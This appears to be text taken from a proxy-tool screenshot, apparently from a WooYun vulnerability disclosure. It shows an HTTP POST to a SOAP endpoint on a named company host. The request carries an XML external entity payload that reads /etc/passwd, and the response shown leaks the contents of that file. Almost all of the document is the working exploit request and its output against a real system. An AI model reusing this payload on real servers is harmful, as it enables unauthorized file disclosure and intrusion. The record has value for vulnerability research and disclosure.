 Raw Params Headers Hex
POST /uapws/soapFormat.ajax HTTP/1.1
Host: is.midea.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://is.midea.com/uapws/
Content-Length: 368
Connection: keep-alive
msg=<!DOCTYPE foo [<!ENTITY xxe1two SYSTEM "file:////etc/passwd"> ]>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:Server%26xxe1two%3b</faultcode>
<faultstring>java.lang.RuntimeException:can not find datasource:
?</faultstring>
</soap:Fault>
</soap:Body>
</soap:Envelope>%0a
? < + > Type a search term 0 matches
Raw Headers Hex XML
<soap:Body>
<soap:Fault>
<faultcode>soap:Serverroot:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:498:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
www.wooyun.org
? < + > Type a search term 0 matches